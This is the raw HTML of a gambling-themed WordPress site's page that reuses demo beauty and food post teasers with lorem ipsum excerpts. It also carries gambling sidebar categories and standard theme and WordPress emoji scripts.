			<img decoding="async" width="392" height="272" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/cosmetics-1063134_1920-392x272.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/cosmetics-1063134_1920-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/cosmetics-1063134_1920-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/cosmetics-1063134_1920-600x417.jpg 600w" sizes="auto, (max-width: 392px) 100vw, 392px" />		</a><br />
		<a href="https://themegrilldemos.com/colormag-beauty-blog/category/tips/" style="background:#698fdb" rel="category tag noopener" target="_blank">Beauty Tips</a>&nbsp;<a href="https://themegrilldemos.com/colormag-beauty-blog/category/product/" style="background:#dd9e40" rel="category tag noopener" target="_blank">Product</a>&nbsp;								</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/what-every-beginner-needs-to-have-in-their-makeup-kit/" target="_blank" rel="noopener">What Every Beginner Needs to Have in Their Makeup Kit</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/what-every-beginner-needs-to-have-in-their-makeup-kit/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T06:59:11+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno</p>
<figure>
											<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/new-holiday-cosmetics-collection/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="392" height="272" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/manu-camargo-392x272.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/manu-camargo-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/manu-camargo-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/manu-camargo-600x417.jpg 600w" sizes="auto, (max-width: 392px) 100vw, 392px" />		</a><br />
		<a href="https://themegrilldemos.com/colormag-beauty-blog/category/product/" style="background:#dd9e40" rel="category tag noopener" target="_blank">Product</a>&nbsp;								</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/new-holiday-cosmetics-collection/" target="_blank" rel="noopener">New Holiday Cosmetics Collection</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/new-holiday-cosmetics-collection/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T06:57:43+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Atqui eorum nihil est eius generis, ut sit in fine atque extrerno</p>
<h4>
				Beauty Products<br />
			</h4>
<p>		<!-- tg-module-title-wrap --></p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/miss-dior-eav-de-paefum/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/jessica-weiller-1-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/miss-dior-eav-de-paefum/" target="_blank" rel="noopener">Miss Dior Eav De Paefum</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/miss-dior-eav-de-paefum/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T08:30:26+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/lavender-products-and-all-of-its-glorious-benefits/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/lavender-1-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/lavender-1-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/lavender-1-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/lavender-1-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/lavender-products-and-all-of-its-glorious-benefits/" target="_blank" rel="noopener">Lavender Products And All of Its Glorious Benefits</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/lavender-products-and-all-of-its-glorious-benefits/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T08:21:03+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-blushers-of-all-time/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/blush-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/blush-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/blush-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/blush-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-blushers-of-all-time/" target="_blank" rel="noopener">The Best Blushers of All Time</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-blushers-of-all-time/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T07:13:01+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-fall-fragrances/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/perfume-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/perfume-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/perfume-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/perfume-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-fall-fragrances/" target="_blank" rel="noopener">The Best Fall Fragrances</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/the-best-fall-fragrances/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T07:04:03+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<h4>
				Food<br />
			</h4>
<p>		<!-- tg-module-title-wrap --></p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/12/the-best-and-worst-cocktails-to-drink-if-you-want-to-avoid-a-hangover/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/pexels-photo-302458-Small-130x90.jpeg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/pexels-photo-302458-Small-130x90.jpeg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/pexels-photo-302458-Small-392x272.jpeg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/pexels-photo-302458-Small-600x417.jpeg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/12/the-best-and-worst-cocktails-to-drink-if-you-want-to-avoid-a-hangover/" target="_blank" rel="noopener">The Best (And Worst!) Cocktails to Drink if You Want to Avoid a Hangover</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/12/the-best-and-worst-cocktails-to-drink-if-you-want-to-avoid-a-hangover/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-12T06:59:55+00:00">December 12, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/butternut-squash-and-apple-soup/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/soup-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/soup-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/soup-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/soup-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/butternut-squash-and-apple-soup/" target="_blank" rel="noopener">Butternut Squash And Apple Soup</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/butternut-squash-and-apple-soup/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T15:26:12+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/healthy-foods-to-eat-everyday/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/brenda-godinez-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/brenda-godinez-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/brenda-godinez-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/brenda-godinez-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/healthy-foods-to-eat-everyday/" target="_blank" rel="noopener">Healthy Foods To Eat Everyday</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/healthy-foods-to-eat-everyday/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T09:31:43+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/foods-that-keep-you-awake-at-night/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/honey-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/honey-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/honey-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/honey-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/foods-that-keep-you-awake-at-night/" target="_blank" rel="noopener">Foods That Keep You Awake at Night</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/foods-that-keep-you-awake-at-night/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T09:29:14+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<h4>
				Trending<br />
			</h4>
<p>		<!-- tg-module-title-wrap --></p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/12/the-best-and-worst-cocktails-to-drink-if-you-want-to-avoid-a-hangover/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/pexels-photo-302458-Small-130x90.jpeg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/pexels-photo-302458-Small-130x90.jpeg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/pexels-photo-302458-Small-392x272.jpeg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/pexels-photo-302458-Small-600x417.jpeg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/12/the-best-and-worst-cocktails-to-drink-if-you-want-to-avoid-a-hangover/" target="_blank" rel="noopener">The Best (And Worst!) Cocktails to Drink if You Want to Avoid a Hangover</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/12/the-best-and-worst-cocktails-to-drink-if-you-want-to-avoid-a-hangover/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-12T06:59:55+00:00">December 12, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/butternut-squash-and-apple-soup/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/soup-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/soup-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/soup-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/soup-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/butternut-squash-and-apple-soup/" target="_blank" rel="noopener">Butternut Squash And Apple Soup</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/butternut-squash-and-apple-soup/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T15:26:12+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/healthy-foods-to-eat-everyday/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/brenda-godinez-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/brenda-godinez-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/brenda-godinez-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/brenda-godinez-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/healthy-foods-to-eat-everyday/" target="_blank" rel="noopener">Healthy Foods To Eat Everyday</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/healthy-foods-to-eat-everyday/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T09:31:43+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a>			</p>
<figure>
										<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/foods-that-keep-you-awake-at-night/" target="_blank" rel="noopener"><br />
			<img decoding="async" width="130" height="90" src="http://casinogamblingslot.com/wp-content/uploads/2017/12/honey-130x90.jpg" alt="" loading="lazy" srcset="http://casinogamblingslot.com/wp-content/uploads/2017/12/honey-130x90.jpg 130w, http://casinogamblingslot.com/wp-content/uploads/2017/12/honey-392x272.jpg 392w, http://casinogamblingslot.com/wp-content/uploads/2017/12/honey-600x417.jpg 600w" sizes="auto, (max-width: 130px) 100vw, 130px" />		</a><br />
									</figure>
<h3>
			<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/foods-that-keep-you-awake-at-night/" target="_blank" rel="noopener">Foods That Keep You Awake at Night</a><br />
		</h3>
<p>				<a href="https://themegrilldemos.com/colormag-beauty-blog/2017/12/11/foods-that-keep-you-awake-at-night/" rel="bookmark noopener" target="_blank"><time datetime="2017-12-11T09:29:14+00:00">December 11, 2017</time></a><br />
				<a href="https://themegrilldemos.com/colormag-beauty-blog/author/demoteam/" target="_blank" rel="noopener">ThemeGrill Team</a></p>
					</div>

				</div>
				
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://casinogamblingslot.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="archives-1" class="widget widget_archive"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Archives</h5></div>
			<ul>
					<li><a href='https://casinogamblingslot.com/2025/12/'>December 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/11/'>November 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/10/'>October 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/09/'>September 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/04/'>April 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/03/'>March 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2025/01/'>January 2025</a></li>
	<li><a href='https://casinogamblingslot.com/2024/12/'>December 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2024/11/'>November 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2024/07/'>July 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2024/05/'>May 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2024/01/'>January 2024</a></li>
	<li><a href='https://casinogamblingslot.com/2023/12/'>December 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/11/'>November 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/10/'>October 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/09/'>September 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/08/'>August 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/07/'>July 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/06/'>June 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/05/'>May 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/02/'>February 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2023/01/'>January 2023</a></li>
	<li><a href='https://casinogamblingslot.com/2022/06/'>June 2022</a></li>
	<li><a href='https://casinogamblingslot.com/2017/12/'>December 2017</a></li>
			</ul>

			</div><div id="categories-1" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://casinogamblingslot.com/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://casinogamblingslot.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://casinogamblingslot.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://casinogamblingslot.com/category/business-tips/">Business Tips</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://casinogamblingslot.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://casinogamblingslot.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://casinogamblingslot.com/category/health-mind/">Health &amp; Mind</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://casinogamblingslot.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://casinogamblingslot.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://casinogamblingslot.com/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://casinogamblingslot.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://casinogamblingslot.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://casinogamblingslot.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://casinogamblingslot.com/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://casinogamblingslot.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://casinogamblingslot.com/category/sbobet/">Sbobet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://casinogamblingslot.com/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://casinogamblingslot.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-1" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://casinogamblingslot.com/wp-login.php">Log in</a></li>
			<li><a href="https://casinogamblingslot.com/feed/">Entries feed</a></li>
			<li><a href="https://casinogamblingslot.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
			
		</div> <!-- .row -->
	</div> <!-- .main -->


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social spc-social-b ">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link s-pinterest" target="_blank" rel="noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://casinogamblingslot.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/casinogamblingslot.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/casinogamblingslot.com\/beauty\/","name":"Products"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://casinogamblingslot.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://casinogamblingslot.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinogamblingslot.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinogamblingslot.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>